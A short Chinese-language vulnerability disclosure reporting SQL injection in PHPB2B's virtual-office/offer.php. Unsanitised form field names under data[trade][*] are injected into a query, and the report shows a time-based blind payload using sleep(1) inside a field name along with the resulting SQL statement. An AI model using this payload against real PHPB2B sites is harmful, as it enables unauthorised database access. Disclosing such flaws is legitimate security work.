漏洞作者: darker
PHPB2B某处注入。绕过过滤。
详细说明:
官方最新版本.
https://github.com/ulinke/phpb2b/archive/master.zip
漏洞文件。virtual-office/offer.php
POST /virtual-office/offer.php
Content-Disposition: form-data; name="data[trade][type_id]
Content-Disposition: form-data; name="data[trade][adwords]
Content-Disposition: form-data; name="data[trade][price]
Content-Disposition: form-data; name="data[trade][country_id]
...
...
data[trade][*] 字段名未经过处理。

Content-Disposition: form-data; name="data[trade][price FROM pb_thk_trades where 1=1 and sleep(1)#]"
SELECT price FROM pb_thk_trades where 1=1 and sleep(1)#,country_id,content,status,tag_ids,cache_contacts,industry_id,area_id,highlight,formattribute_ids,modified FROM pb_thk_trades WHERE id='84' AND member_id='3'
漏洞证明:
由于程序默认屏蔽错误信息。可延时盲注入。
本地测试开启debug
数据库日志:
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论